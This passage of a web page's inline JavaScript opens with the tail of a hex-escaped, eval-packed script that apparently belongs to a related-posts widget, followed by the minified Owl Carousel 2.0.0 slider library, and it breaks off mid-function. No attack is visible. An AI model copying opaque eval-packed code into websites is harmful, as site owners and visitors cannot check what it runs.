x7C\x5F\x30\x78\x31\x33\x33\x31\x64\x38\x7C\x5F\x30\x78\x34\x61\x34\x36\x39\x38\x7C\x5F\x30\x78\x31\x37\x31\x62\x35\x38\x7C\x5F\x30\x78\x32\x63\x36\x39\x64\x36\x7C\x5F\x30\x78\x31\x33\x32\x32\x36\x30\x7C\x5F\x30\x78\x35\x61\x33\x39\x31\x30\x7C\x72\x65\x6C\x61\x74\x65\x64\x5F\x6E\x75\x6D\x62\x65\x72\x7C\x5F\x30\x78\x32\x32\x34\x39\x35\x34\x7C\x5F\x30\x78\x31\x39\x31\x30\x64\x34\x7C\x5F\x30\x78\x32\x63\x65\x66\x38\x39\x7C\x5F\x30\x78\x32\x62\x66\x33\x39\x37\x7C\x5F\x30\x78\x35\x63\x39\x36\x62\x64\x7C\x5F\x30\x78\x33\x61\x31\x35\x32\x35\x7C\x73\x70\x6C\x69\x74","","\x66\x72\x6F\x6D\x43\x68\x61\x72\x43\x6F\x64\x65","\x72\x65\x70\x6C\x61\x63\x65","\x5C\x77\x2B","\x5C\x62","\x67"];eval(function(_0xf65ex1,_0xf65ex2,_0xf65ex3,_0xf65ex4,_0xf65ex5,_0xf65ex6){_0xf65ex5= function(_0xf65ex3){return (_0xf65ex3< _0xf65ex2?_0x6bd1[4]:_0xf65ex5(parseInt(_0xf65ex3/ _0xf65ex2)))+ ((_0xf65ex3= _0xf65ex3% _0xf65ex2)> 35?String[_0x6bd1[5]](_0xf65ex3+ 29):_0xf65ex3.toString(36))};if(!_0x6bd1[4][_0x6bd1[6]](/^/,String)){while(_0xf65ex3--){_0xf65ex6[_0xf65ex5(_0xf65ex3)]= _0xf65ex4[_0xf65ex3]|| _0xf65ex5(_0xf65ex3)};_0xf65ex4= [function(_0xf65ex5){return _0xf65ex6[_0xf65ex5]}];_0xf65ex5= function(){return _0x6bd1[7]};_0xf65ex3= 1};while(_0xf65ex3--){if(_0xf65ex4[_0xf65ex3]){_0xf65ex1= _0xf65ex1[_0x6bd1[6]]( new RegExp(_0x6bd1[8]+ _0xf65ex5(_0xf65ex3)+ _0x6bd1[8],_0x6bd1[9]),_0xf65ex4[_0xf65ex3])}};return _0xf65ex1}(_0x6bd1[0],62,1226,_0x6bd1[3][_0x6bd1[2]](_0x6bd1[1]),0,{}))
//]]>
</script>
<script>
//<![CDATA[
/**
 * Owl carousel
 * @version 2.0.0
 * @author Bartosz Wojciechowski
 * @license The MIT License (MIT)
 * @todo Lazy Load Icon
 * @todo prevent animationend bubling
 * @todo itemsScaleUp
 * @todo Test Zepto
 * @todo stagePadding calculate wrong active classes
 */
!function(a,b,c,d){function e(b,c){this.settings=null,this.options=a.extend({},e.Defaults,c),this.$element=a(b),this.drag=a.extend({},m),this.state=a.extend({},n),this.e=a.extend({},o),this._plugins={},this._supress={},this._current=null,this._speed=null,this._coordinates=[],this._breakpoint=null,this._width=null,this._items=[],this._clones=[],this._mergers=[],this._invalidated={},this._pipe=[],a.each(e.Plugins,a.proxy(function(a,b){this._plugins[a[0].toLowerCase()+a.slice(1)]=new b(this)},this)),a.each(e.Pipe,a.proxy(function(b,c){this._pipe.push({filter:c.filter,run:a.proxy(c.run,this)})},this)),this.setup(),this.initialize()}function f(a){if(a.touches!==d)return{x:a.touches[0].pageX,y:a.touches[0].pageY};if(a.touches===d){if(a.pageX!==d)return{x:a.pageX,y:a.pageY};if(a.pageX===d)return{x:a.clientX,y:a.clientY}}}function g(a){var b,d,e=c.createElement("div"),f=a;for(b in f)if(d=f[b],"undefined"!=typeof e.style[d])return e=null,[d,b];return[!1]}function h(){return g(["transition","WebkitTransition","MozTransition","OTransition"])[1]}function i(){return g(["transform","WebkitTransform","MozTransform","OTransform","msTransform"])[0]}function j(){return g(["perspective","webkitPerspective","MozPerspective","OPerspective","MsPerspective"])[0]}function k(){return"ontouchstart"in b||!!navigator.msMaxTouchPoints}function l(){return b.navigator.msPointerEnabled}var m,n,o;m={start:0,startX:0,startY:0,current:0,currentX:0,currentY:0,offsetX:0,offsetY:0,distance:null,startTime:0,endTime:0,updatedX:0,targetEl:null},n={isTouch:!1,isScrolling:!1,isSwiping:!1,direction:!1,inMotion:!1},o={_onDragStart:null,_onDragMove:null,_onDragEnd:null,_transitionEnd:null,_resizer:null,_responsiveCall:null,_goToLoop:null,_checkVisibile:null},e.Defaults={items:3,loop:!1,center:!1,mouseDrag:!0,touchDrag:!0,pullDrag:!0,freeDrag:!1,margin:0,stagePadding:0,merge:!1,mergeFit:!0,autoWidth:!1,startPosition:0,rtl:!1,smartSpeed:250,fluidSpeed:!1,dragEndSpeed:!1,responsive:{},responsiveRefreshRate:200,responsiveBaseElement:b,responsiveClass:!1,fallbackEasing:"swing",info:!1,nestedItemSelector:!1,itemElement:"div",stageElement:"div",themeClass:"owl-theme",baseClass:"owl-carousel",itemClass:"owl-item",centerClass:"center",activeClass:"active"},e.Width={Default:"default",Inner:"inner",Outer:"outer"},e.Plugins={},e.Pipe=[{filter:["width","items","settings"],run:function(a){a.current=this._items&&this._items[this.relative(this._current)]}},{filter:["items","settings"],run:function(){var a=this._clones,b=this.$stage.children(".cloned");(b.length!==a.length||!this.settings.loop&&a.length>0)&&(this.$stage.children(".cloned").remove(),this._clones=[])}},{filter:["items","settings"],run:function(){var a,b,c=this._clones,d=this._items,e=this.settings.loop?c.length-Math.max(2*this.settings.items,4):0;for(a=0,b=Math.abs(e/2);b>a;a++)e>0?(this.$stage.children().eq(d.length+c.length-1).remove(),c.pop(),this.$stage.children().eq(0).remove(),c.pop()):(c.push(c.length/2),this.$stage.append(d[c[c.length-1]].clone().addClass("cloned")),c.push(d.length-1-(c.length-1)/2),this.$stage.prepend(d[c[c.length-1]].clone().addClass("cloned")))}},{filter:["width","items","settings"],run:function(){var a,b,c,d=this.settings.rtl?1:-1,e=(this.width()/this.settings.items).toFixed(3),f=0;for(this._coordinates=[],b=0,c=this._clones.length+this._items.length;c>b;b++)a=this._mergers[this.relative(b)],a=this.settings.mergeFit&&Math.min(a,this.settings.items)||a,f+=(this.settings.autoWidth?this._items[this.relative(b)].width()+this.settings.margin:e*a)*d,this._coordinates.push(f)}},{filter:["width","items","settings"],run:function(){var b,c,d=(this.width()/this.settings.items).toFixed(3),e={width:Math.abs(this._coordinates[this._coordinates.length-1])+2*this.settings.stagePadding,"padding-left":this.settings.stagePadding||"","padding-right":this.settings.stagePadding||""};if(this.$stage.css(e),e={width:this.settings.autoWidth?"auto":d-this.settings.margin},e[this.settings.rtl?"margin-left":"margin-right"]=this.settings.margin,!this.settings.autoWidth&&a.grep(this._mergers,function(a){return a>1}).length>0)for(b=0,c=this._coordinates.length;c>b;b++)e.width=Math.abs(this._coordinates[b])-Math.abs(this._coordinates[b-1]||0)-this.settings.margin,this.$stage.children().eq(b).css(e);else this.$stage.children().css(e)}},{filter:["width","items","settings"],run:function(a){a.current&&this.reset(this.$stage.children().index(a.current))}},{filter:["position"],run:function(){this.animate(this.coordinates(this._current))}},{filter:["width","position","items","settings"],run:function(){var a,b,c,d,e=this.settings.rtl?1:-1,f=2*this.settings.stagePadding,g=this.coordinates(this.current())+f,h=g+this.width()*e,i=[];for(c=0,d=this._coordinates.length;d>c;c++)a=this._coordinates[c-1]||0,b=Math.abs(this._coordinates[c])+f*e,(this.op(a,"<=",g)&&this.op(a,">",h)||this.op(b,"<",g)&&this.op(b,">",h))&&i.push(c);this.$stage.children("."+this.settings.activeClass).removeClass(this.settings.activeClass),this.$stage.children(":eq("+i.join("), :eq(")+")").addClass(this.settings.activeClass),this.settings.center&&(this.$stage.children("."+this.settings.centerClass).removeClass(this.settings.centerClass),this.$stage.children().eq(this.current()).addClass(this.settings.centerClass))}}],e.prototype.initialize=function(){if(this.trigger("initialize"),this.$element.addClass(this.settings.baseClass).addClass(this.settings.themeClass).toggleClass("owl-rtl",this.settings.rtl),this.browserSupport(),this.settings.autoWidth&&this.state.imagesLoaded!==!0){var b,c,e;if(b=this.$element.find("img"),c=this.settings.nestedItemSelector?"."+this.settings.nestedItemSelector:d,e=this.$element.children(c).width(),b.length&&0>=e)return this.preloadAutoWidthImages(b),!1}this.$element.addClass("owl-loading"),this.$stage=a("<"+this.settings.stageElement+' class="owl-stage"/>').wrap('<div class="owl-stage-outer">'),this.$element.append(this.$stage.parent()),this.replace(this.$element.children().not(this.$stage.parent())),this._width=this.$element.width(),this.refresh(),this.$element.removeClass("owl-loading").addClass("owl-loaded"),this.eventsCall(),this.internalEvents(),this.addTriggerableEvents(),this.trigger("initialized")},e.prototype.setup=function(){var b=this.viewport(),c=this.options.responsive,d=-1,e=null;c?(a.each(c,function(a){b>=a&&a>d&&(d=Number(a))}),e=a.extend({},this.options,c[d]),delete e.responsive,e.responsiveClass&&this.$element.attr("class",function(a,b){return b.replace(/\b owl-responsive-\S+/g,"")}).addClass("owl-responsive-"+d)):e=a.extend({},this.options),(null===this.settings||this._breakpoint!==d)&&(this.trigger("change",{property:{name:"settings",value:e}}),this._breakpoint=d,this.settings=e,this.invalidate("settings"),this.trigger("changed",{property:{name:"settings",value:this.settings}}))},e.prototype.optionsLogic=function(){this.$element.toggleClass("owl-center",this.settings.center),this.settings.loop&&this._items.length<this.settings.items&&(this.settings.loop=!1),this.settings.autoWidth&&(this.settings.stagePadding=!1,this.settings.merge=!1)},e.prototype.prepare=function(b){var c=this.trigger("prepare",{content:b});return c.data||(c.data=a("<"+this.settings.itemElement+"/>").addClass(this.settings.itemClass).append(b)),this.trigger("prepared",{content:c.data}),c.data},e.prototype.update=function(){for(var b=0,c=this._pipe.length,d=a.proxy(function(a){return this[a]},this._invalidated),e={};c>b;)(this._invalidated.all||a.grep(this._pipe[b].filter,d).length>0)&&this._pipe[b].run(e),b++;this._invalidated={}},e.prototype.width=function(a){switch(a=a||e.Width.Default){case e.Width.Inner:case e.Width.Outer:return this._width;default:return this._width-2*this.settings.stagePadding+this.settings.margin}},e.prototype.refresh=function(){if(0===this._items.length)return!1;(new Date).getTime();this.trigger("refresh"),this.setup(),this.optionsLogic(),this.$stage.addClass("owl-refresh"),this.update(),this.$stage.removeClass("owl-refresh"),this.state.orientation=b.orientation,this.watchVisibility(),this.trigger("refreshed")},e.prototype.eventsCall=function(){this.e._onDragStart=a.proxy(function(a){this.onDragStart(a)},this),this.e._onDragMove=a.proxy(function(a){this.onDragMove(a)},this),this.e._onDragEnd=a.proxy(function(a){this.onDragEnd(a)},this),this.e._onResize=a.proxy(function(a){this.onResize(a)},this),this.e._transitionEnd=a.proxy(function(a){this.transitionEnd(a)},this),this.e._preventClick=a.proxy(function(a){this.preventClick(a)},this)},e.prototype.onThrottledResize=function(){b.clearTimeout(this.resizeTimer),this.resizeTimer=b.setTimeout(this.e._onResize,this.settings.responsiveRefreshRate)},e.prototype.onResize=function(){return this._items.length?this._width===this.$element.width()?!1:this.trigger("resize").isDefaultPrevented()?!1:(this._width=this.$element.width(),this.invalidate("width"),this.refresh(),void this.trigger("resized")):!1},e.prototype.eventsRouter=function(a){var b=a.type;"mousedown"===b||"touchstart"===b?this.onDragStart(a):"mousemove"===b||"touchmove"===b?this.onDragMove(a):"mouseup"===b||"touchend"===b?this.onDragEnd(a):"touchcancel"===b&&this.onDragEnd(a)},e.prototype.internalEvents=function(){var c=(k(),l());this.settings.mouseDrag?(this.$stage.on("mousedown",a.proxy(function(a){this.eventsRouter(a)},this)),this.$stage.on("dragstart",function(){return!1}),this.$stage.get(0).onselectstart=function(){return!1}):this.$element.addClass("owl-text-select-on"),this.settings.touchDrag&&!c&&this.$stage.on("touchstart touchcancel",a.proxy(function(a){this.eventsRouter(a)},this)),this.transitionEndVendor&&this.on(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd,!1),this.settings.responsive!==!1&&this.on(b,"resize",a.proxy(this.onThrottledResize,this))},e.prototype.onDragStart=function(d){var e,g,h,i;if(e=d.originalEvent||d||b.event,3===e.which||this.state.isTouch)return!1;if("mousedown"===e.type&&this.$stage.addClass("owl-grab"),this.trigger("drag"),this.drag.startTime=(new Date).getTime(),this.speed(0),this.state.isTouch=!0,this.state.isScrolling=!1,this.state.isSwiping=!1,this.drag.distance=0,g=f(e).x,h=f(e).y,this.drag.offsetX=this.$stage.position().left,this.drag.offsetY=this.$stage.position().top,this.settings.rtl&&(this.drag.offsetX=this.$stage.position().left+this.$stage.width()-this.width()+this.settings.margin),this.state.inMotion&&this.support3d)i=this.getTransformProperty(),this.drag.offsetX=i,this.animate(i),this.state.inMotion=!0;else if(this.state.inMotion&&!this.support3d)return this.state.inMotion=!1,!1;this.drag.startX=g-this.drag.offsetX,this.drag.startY=h-this.drag.offsetY,this.drag.start=g-this.drag.startX,this.drag.targetEl=e.target||e.srcElement,this.drag.updatedX=this.drag.start,("IMG"===this.drag.targetEl.tagName||"A"===this.drag.targetEl.tagName)&&(this.drag.targetEl.draggable=!1),a(c).on("mousemove.owl.dragEvents mouseup.owl.dragEvents touchmove.owl.dragEvents touchend.owl.dragEvents",a.proxy(function(a){this.eventsRouter(a)},this))},e.prototype.onDragMove=function(a){var c,e,g,h,i,j;this.state.isTouch&&(this.state.isScrolling||(c=a.originalEvent||a||b.event,e=f(c).x,g=f(c).y,this.drag.currentX=e-this.drag.startX,this.drag.currentY=g-this.drag.startY,this.drag.distance=this.drag.currentX-this.drag.offsetX,this.drag.distance<0?this.state.direction=this.settings.rtl?"right":"left":this.drag.distance>0&&(this.state.direction=this.settings.rtl?"left":"right"),this.settings.loop?this.op(this.drag.currentX,">",this.coordinates(this.minimum()))&&"right"===this.state.direction?this.drag.currentX-=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length):this.op(this.drag.currentX,"<",this.coordinates(this.maximum()))&&"left"===this.state.direction&&(this.drag.currentX+=(this.settings.center&&this.coordinates(0))-this.coordinates(this._items.length)):(h=this.coordinates(this.settings.rtl?this.maximum():this.minimum()),i=this.coordinates(this.settings.rtl?this.minimum():this.maximum()),j=this.settings.pullDrag?this.drag.distance/5:0,this.drag.currentX=Math.max(Math.min(this.drag.currentX,h+j),i+j)),(this.drag.distance>8||this.drag.distance<-8)&&(c.preventDefault!==d?c.preventDefault():c.returnValue=!1,this.state.isSwiping=!0),this.drag.updatedX=this.drag.currentX,(this.drag.currentY>16||this.drag.currentY<-16)&&this.state.isSwiping===!1&&(this.state.isScrolling=!0,this.drag.updatedX=this.drag.start),this.animate(this.drag.updatedX)))},e.prototype.onDragEnd=function(b){var d,e,f;if(this.state.isTouch){if("mouseup"===b.type&&this.$stage.removeClass("owl-grab"),this.trigger("dragged"),this.drag.targetEl.removeAttribute("draggable"),this.state.isTouch=!1,this.state.isScrolling=!1,this.state.isSwiping=!1,0===this.drag.distance&&this.state.inMotion!==!0)return this.state.inMotion=!1,!1;this.drag.endTime=(new Date).getTime(),d=this.drag.endTime-this.drag.startTime,e=Math.abs(this.drag.distance),(e>3||d>300)&&this.removeClick(this.drag.targetEl),f=this.closest(this.drag.updatedX),this.speed(this.settings.dragEndSpeed||this.settings.smartSpeed),this.current(f),this.invalidate("position"),this.update(),this.settings.pullDrag||this.drag.updatedX!==this.coordinates(f)||this.transitionEnd(),this.drag.distance=0,a(c).off(".owl.dragEvents")}},e.prototype.removeClick=function(c){this.drag.targetEl=c,a(c).on("click.preventClick",this.e._preventClick),b.setTimeout(function(){a(c).off("click.preventClick")},300)},e.prototype.preventClick=function(b){b.preventDefault?b.preventDefault():b.returnValue=!1,b.stopPropagation&&b.stopPropagation(),a(b.target).off("click.preventClick")},e.prototype.getTransformProperty=function(){var a,c;return a=b.getComputedStyle(this.$stage.get(0),null).getPropertyValue(this.vendorName+"transform"),a=a.replace(/matrix(3d)?\(|\)/g,"").split(","),c=16===a.length,c!==!0?a[4]:a[12]},e.prototype.closest=function(b){var c=-1,d=30,e=this.width(),f=this.coordinates();return this.settings.freeDrag||a.each(f,a.proxy(function(a,g){return b>g-d&&g+d>b?c=a:this.op(b,"<",g)&&this.op(b,">",f[a+1]||g-e)&&(c="left"===this.state.direction?a+1:a),-1===c},this)),this.settings.loop||(this.op(b,">",f[this.minimum()])?c=b=this.minimum():this.op(b,"<",f[this.maximum()])&&(c=b=this.maximum())),c},e.prototype.animate=function(b){this.trigger("translate"),this.state.inMotion=this.speed()>0,this.support3d?this.$stage.css({transform:"translate3d("+b+"px,0px, 0px)",transition:this.speed()/1e3+"s"}):this.state.isTouch?this.$stage.css({left:b+"px"}):this.$stage.animate({left:b},this.speed()/1e3,this.settings.fallbackEasing,a.proxy(function(){this.state.inMotion&&this.transitionEnd()},this))},e.prototype.current=function(a){if(a===d)return this._current;if(0===this._items.length)return d;if(a=this.normalize(a),this._current!==a){var b=this.trigger("change",{property:{name:"position",value:a}});b.data!==d&&(a=this.normalize(b.data)),this._current=a,this.invalidate("position"),this.trigger("changed",{property:{name:"position",value:this._current}})}return this._current},e.prototype.invalidate=function(a){this._invalidated[a]=!0},e.prototype.reset=function(a){a=this.normalize(a),a!==d&&(this._speed=0,this._current=a,this.suppress(["translate","translated"]),this.animate(this.coordinates(a)),this.release(["translate","translated"]))},e.prototype.normalize=function(b,c){var e=c?this._items.length:this._items.length+this._clones.length;return!a.isNumeric(b)||1>e?d:b=this._clones.length?(b%e+e)%e:Math.max(this.minimum(c),Math.min(this.maximum(c),b))},e.prototype.relative=function(a){return a=this.normalize(a),a-=this._clones.length/2,this.normalize(a,!0)},e.prototype.maximum=function(a){var b,c,d,e=0,f=this.settings;if(a)return this._items.length-1;if(!f.loop&&f.center)b=this._items.length-1;else if(f.loop||f.center)if(f.loop||f.center)b=this._items.length+f.items;else{if(!f.autoWidth&&!f.merge)throw"Can not detect maximum absolute position.";for(revert=f.rtl?1:-1,c=this.$stage.width()-this.$element.width();(d=this.coordinates(e))&&!(d*revert>=c);)b=++e}else b=this._items.length-f.items;return b},e.prototype.minimum=function(a){return a?0:this._clones.length/2},e.prototype.items=function(a){return a===d?this._items.slice():(a=this.normalize(a,!0),this._items[a])},e.prototype.mergers=function(a){return a===d?this._mergers.slice():(a=this.normalize(a,!0),this._mergers[a])},e.prototype.clones=function(b){var c=this._clones.length/2,e=c+this._items.length,f=function(a){return a%2===0?e+a/2:c-(a+1)/2};return b===d?a.map(this._clones,function(a,b){return f(b)}):a.map(this._clones,function(a,c){return a===b?f(c):null})},e.prototype.speed=function(a){return a!==d&&(this._speed=a),this._speed},e.prototype.coordinates=function(b){var c=null;return b===d?a.map(this._coordinates,a.proxy(function(a,b){return this.coordinates(b)},this)):(this.settings.center?(c=this._coordinates[b],c+=(this.width()-c+(this._coordinates[b-1]||0))/2*(this.settings.rtl?-1:1)):c=this._coordinates[b-1]||0,c)},e.prototype.duration=function(a,b,c){return Math.min(Math.max(Math.abs(b-a),1),6)*Math.abs(c||this.settings.smartSpeed)},e.prototype.to=function(c,d){if(this.settings.loop){var e=c-this.relative(this.current()),f=this.current(),g=this.current(),h=this.current()+e,i=0>g-h?!0:!1,j=this._clones.length+this._items.length;h<this.settings.items&&i===!1?(f=g+this._items.length,this.reset(f)):h>=j-this.settings.items&&i===!0&&(f=g-this._items.length,this.reset(f)),b.clearTimeout(this.e._goToLoop),this.e._goToLoop=b.setTimeout(a.proxy(function(){this.speed(this.duration(this.current(),f+e,d)),this.current(f+e),this.update()},this),30)}else this.speed(this.duration(this.current(),c,d)),this.current(c),this.update()},e.prototype.next=function(a){a=a||!1,this.to(this.relative(this.current())+1,a)},e.prototype.prev=function(a){a=a||!1,this.to(this.relative(this.current())-1,a)},e.prototype.transitionEnd=function(a){return a!==d&&(a.stopPropagation(),(a.target||a.srcElement||a.originalTarget)!==this.$stage.get(0))?!1:(this.state.inMotion=!1,void this.trigger("translated"))},e.prototype.viewport=function(){var d;if(this.options.responsiveBaseElement!==b)d=a(this.options.responsiveBaseElement).width();else if(b.innerWidth)d=b.innerWidth;else{if(!c.documentElement||!c.documentElement.clientWidth)throw"Can not detect viewport width.";d=c.documentElement.clientWidth}return d},e.prototype.replace=function(b){this.$stage.empty(),this._items=[],b&&(b=b instanceof jQuery?b:a(b)),this.settings.nestedItemSelector&&(b=b.find("."+this.settings.nestedItemSelector)),b.filter(function(){return 1===this.nodeType}).each(a.proxy(function(a,b){b=this.prepare(b),this.$stage.append(b),this._items.push(b),this._mergers.push(1*b.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)},this)),this.reset(a.isNumeric(this.settings.startPosition)?this.settings.startPosition:0),this.invalidate("items")},e.prototype.add=function(a,b){b=b===d?this._items.length:this.normalize(b,!0),this.trigger("add",{content:a,position:b}),0===this._items.length||b===this._items.length?(this.$stage.append(a),this._items.push(a),this._mergers.push(1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)):(this._items[b].before(a),this._items.splice(b,0,a),this._mergers.splice(b,0,1*a.find("[data-merge]").andSelf("[data-merge]").attr("data-merge")||1)),this.invalidate("items"),this.trigger("added",{content:a,position:b})},e.prototype.remove=function(a){a=this.normalize(a,!0),a!==d&&(this.trigger("remove",{content:this._items[a],position:a}),this._items[a].remove(),this._items.splice(a,1),this._mergers.splice(a,1),this.invalidate("items"),this.trigger("removed",{content:null,position:a}))},e.prototype.addTriggerableEvents=function(){var b=a.proxy(function(b,c){return a.proxy(function(a){a.relatedTarget!==this&&(this.suppress([c]),b.apply(this,[].slice.call(arguments,1)),this.release([c]))},this)},this);a.each({next:this.next,prev:this.prev,to:this.to,destroy:this.destroy,refresh:this.refresh,replace:this.replace,add:this.add,remove:this.remove},a.proxy(function(a,c){this.$element.on(a+".owl.carousel",b(c,a+".owl.carousel"))},this))},e.prototype.watchVisibility=function(){function c(a){return a.offsetWidth>0&&a.offsetHeight>0}function d(){c(this.$element.get(0))&&(this.$element.removeClass("owl-hidden"),this.refresh(),b.clearInterval(this.e._checkVisibile))}c(this.$element.get(0))||(this.$element.addClass("owl-hidden"),b.clearInterval(this.e._checkVisibile),this.e._checkVisibile=b.setInterval(a.proxy(d,this),500))},e.prototype.preloadAutoWidthImages=function(b){var c,d,e,f;c=0,d=this,b.each(function(g,h){e=a(h),f=new Image,f.onload=function(){c++,e.attr("src",f.src),e.css("opacity",1),c>=b.length&&(d.state.imagesLoaded=!0,d.initialize())},f.src=e.attr("src")||e.attr("data-src")||e.attr("data-src-retina")})},e.prototype.destroy=function(){this.$element.hasClass(this.settings.themeClass)&&this.$element.removeClass(this.settings.themeClass),this.settings.responsive!==!1&&a(b).off("resize.owl.carousel"),this.transitionEndVendor&&this.off(this.$stage.get(0),this.transitionEndVendor,this.e._transitionEnd);for(var d in this._plugins)this._plugins[d].destroy();(this.settings.mouseDrag||this.settings.touchDrag)&&(this.$stage.off("mousedown touchstart touchcancel"),a(c).off(".owl.dragEvents"),this.$stage.get(0).onselectstart=function(){},this.$stage.off("dragstart",function(){return!1})),this.$element.off(".owl"),this.$stage.children(".cloned").remove(),this.e=null,this.$element.removeData("owlCarousel"),this.$stage.children().contents().unwrap(),this.$stage.children().unwrap(),this.$stage.unwrap()},e.prototype.op=function(a,b,c){var d=this.settings.rtl;switch(b){case"<":return d?a>c:c>a;case">":return d?c>a:a>c;case">=":return d?c>=a:a>=c;case"<=":return d?a>=c:c>=a}},e.prototype.on=function(a,b,c,d){a.addEventListener?a.addEventListener(b,c,d):a.attachEvent&&a.attachEvent("on"+b,c)},e.prototype.off=function(a,b,c,d){a.removeEventListener?a.removeEventListener(b,c,d):a.detachEvent&&a.detachEvent("on"+b,c)},e.prototype.trigger=function(b,c,d){var e={item:{count:this._items.length,index:this.current()}},f=a.camelCase(a.grep(["on",b,d],function(a){return a}).join("-").toLowerCase()),g=a.Event([b,"owl",d||"carousel"].join(".").toLowerCase(),a.extend({relatedTarget:this},e,c));return this._supress[b]||(a.each(this._plugins,function(a,b){b.onTrigger&&b.onTrigger(g)}),this.$element.trigger(g),this.settings&&"function"==typeof this.settings[f]&&this.settings[f].apply(this,g)),g},e.prototype.suppress=function(b){a.each(b,a.proxy(function(a,b){this._supress[b]=!0},this))},e.prototype.release=function(b){a.each(b,a.proxy(function(a,b){delete this._supress[b]},this))},e.prototype.browserSupport=function(){if(this.support3d=j(),this.support3d){this.transformVendor=i();var a=["transitionend","webkitTransitionEnd","transitionend","oTransitionEnd"];this.transitionEndVendor=a[h()],this.vendorName=this.transformVendor.replace(/Transform/i,""),this.vendorName=""!==this.vendorName?"-"+this.vendorName.toLowerCase()+"-":""}this.state.orientation=b.orientation},a.fn.owlCarousel=function(b){return this.each(function(){a(this).data("owlCarousel")||a(this).data("owlCarousel",new e(this,b))})},a.fn.owlCarousel.Constructor=e}(window.Zepto||window.jQuery,window,document),function(a,b){var c=function(b){this._core=b,this._loaded=[],this._handlers={"initialized.owl.carousel change.owl.carousel":a.proxy(function(b){if(b.namespace&&this._core.settings&&this._core.settings.lazyLoad&&(b.property&&"position"==b.property.name||"initialized"==b.type))for(var c=this._core.settings,d=c.center&&Math.ceil(c.items/2)||c.items,e=c.center&&-1*d||0,f=(b.property&&b.property.value||this._core.current())+e,g=this._core.clones().length,h=a.proxy(function(a,b){this.load(b)},this);e++<d;)this.load(g/2+this._core.relative(f)),g&&a.each(this._core.clones(this._core.relative(f++)),h)},this)},this._core.options=a.extend({},c.Defaults,this._core.options),this._core.$element.on(this._handlers)};c.Defaults={lazyLoad:!1},c.prototype.load=function(c){var d=this._core.$stage.children().eq(c),e=d&&d.find(".owl-lazy");!e||a.inArray(d.get(0),this._loaded)>-1||(e.each(a.proxy(function(c,d){var e,f=a(d),g=b.devicePixelRatio>1&&f.attr("data-src-retina")||f.attr("data-src");this._core.trigger("load",{element:f,url:g},"lazy"),f.is("img")?f.one("load.owl.lazy",a.proxy(function(){f.css("opacity",1),this._core.trigger("loaded",{element:f,url:g},"lazy")},this)).attr("src",g):(e=new Image,e.onload=a.proxy(function(){f.css({"background-image":"url("+g+")",opacity:"1"}),this._core.trigger("loaded",{element:f,url:g},"lazy")},this),e.src=g)},this)),this._loaded.push(d.get(0)))},c.prototype.destroy=function(){var a,b;for(a in this.handlers)this._core.$element.off(a,this.handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.Lazy=c}(window.Zepto||window.jQuery,window,document),function(a){var b=function(c){this._core=c,this._handlers={"initialized.owl.carousel":a.proxy(function(){this._core.settings.autoHeight&&this.update()},this),"changed.owl.carousel":a.proxy(function(a){this._core.settings.autoHeight&&"position"==a.property.name&&this.update()},this),"loaded.owl.lazy":a.proxy(function(a){this._core.settings.autoHeight&&a.element.closest("."+this._core.settings.itemClass)===this._core.$stage.children().eq(this._core.current())&&this.update()},this)},this._core.options=a.extend({},b.Defaults,this._core.options),this._core.$element.on(this._handlers)};b.Defaults={autoHeight:!1,autoHeightClass:"owl-height"},b.prototype.update=function(){this._core.$stage.parent().height(this._core.$stage.children().eq(this._core.current()).height()).addClass(this._core.settings.autoHeightClass)},b.prototype.destroy=function(){var a,b;for(a in this._handlers)this._core.$element.off(a,this._handlers[a]);for(b in Object.getOwnPropertyNames(this))"function"!=typeof this[b]&&(this[b]=null)},a.fn.owlCarousel.Constructor.Plugins.AutoHeight=b}(window.Zepto||window.jQuery,window,document),function(a,b,c){var d=function(b){this._core=b,this._videos={},this._playing=null,this._fullscreen=!1,this._handlers={"resize.owl.carousel":a.proxy(function(a){this._core.settings.video&&!this.isInFullScreen()&&a.preventDefault()},this),"refresh.owl.carousel changed.owl.carousel":a.proxy(function(){this._playing&&this.stop()},this),"prepared.owl.carousel":a.proxy(function(b){var c=a(b.content).find(".owl-video");c.length&&(c.css("display","none"),this.fetch(c,a(b.content)))},this)},this._core.options=a.extend({},d.Defaults,this._core.options),this._core.$element.on(this._handlers),this._core.$element.on("click.owl.video",".owl-video-play-icon",a.proxy(function(a){this.play(a)},this))};d.Defaults={video:!1,videoHeight:!1,videoWidth:!1},d.prototype.fetch=function(a,b){var c=a.attr("data-vimeo-id")?"vimeo":"youtube",d=a.attr("data-vimeo-id")||a.attr("data-youtube-id"),e=a.attr("data-width")||this._core.settings.videoWidth,f=a.attr("data-height")||this._core.settings.videoHeight,g=a.attr("href");if(!g)throw new Error("Missing video URL.");if(d=g.match(/(http:|https:|)\/\/(player.|www.)?(vimeo\.com|youtu(be\.com|\.be|be\.googleapis\.com))\/(video\/|embed\/|watch\?v=|v\/)?([A-Za-z0-9._%-]*)(\&\S+)?/),d[3].indexOf("youtu")>-1)c="youtube";else{if(!(d[3].indexOf("vimeo")>-1))throw new Error("Video URL not supported.");c="vimeo"}d=d[6],this._videos[g]={type:c,id:d,width:e,height:f},b.attr("data-video",g),this.thumbnail(a,this._videos[g])},d.prototype.thumbnail=function(b,c){var d,e,f,g=c.width&&c.height?'style="width:'+c.width+"px;height:"+c.height+'px;"':"",h=b.find("img"),i="src",j="",k=this._core.settings,l=function(a){e='<div class="owl-video-play-icon"></div>',d=k.lazyLoad?'<div class="owl-video-tn '+j+'" '+i+'="'+a+'"></div>':'<div class="owl-video-tn" style="opacity:1;background-image:url('+a+')"></div>',b.after(d),b.after(e)};return b.wrap('<div 